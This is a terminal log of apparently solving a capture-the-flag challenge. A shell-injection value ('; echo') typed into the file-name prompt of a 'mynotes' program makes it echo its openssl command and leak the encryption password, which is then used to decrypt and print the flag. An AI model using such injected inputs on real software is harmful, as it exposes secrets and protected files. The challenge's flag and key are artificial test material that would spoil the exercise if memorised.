 Welcome to mynotes
Current File: [mynotes.txt]
What would you like to do?
[1] Switch notes
[2] Add notes
[3] Read notes
[4] Encrypt notes
[5] Decrypt file
[6] Quit
Enter your choise (1-6): 5
Enter file to decrypt: ; echo
Enter password:
enc: Option -in needs a value
enc: Use -help for summary.
-out
.plain -k -pbkdf2
Current File: [; echo .plain]
What would you like to do?
[1] Switch notes
[2] Add notes
[3] Read notes
[4] Encrypt notes
[5] Decrypt file
[6] Quit
Enter your choise (1-6): 4
Enter password:
enc: Option -in needs a value
enc: Use -help for summary.
.plain -out
.plain.enc -k b3tt4bfr5bl1ubz2 -pbkdf2
Current File: [; echo .plain]
What would you like to do?
[1] Switch notes
[2] Add notes
[3] Read notes
[4] Encrypt notes
[5] Decrypt file
[6] Quit
Enter your choise (1-6): 6
Goodbye..
bob@ML-RefVm-522423:/ctf/mynotes/BLF96L$ /usr/bin/openssl enc -d -aes-128-cbc -in /ctf/mynotes/BLF96L/flag.enc -out /ctf/readlog/00OTH7/user/flag.enc.plain -k b3tt4bfr5bl1ubz2 -pbkdf2
bob@ML-RefVm-522423:/ctf/mynotes/BLF96L$ cat /ctf/readlog/00OTH7/user/flag.enc.plain
bob@ML-RefVm-522423:/ctf/mynotes/BLF96L$ cat /ctf/readlog/00OTH7/user/flag.enc.plain
flag{rapid-plank}bob@ML-RefVm-522423:/ctf/mynotes/BLF96L$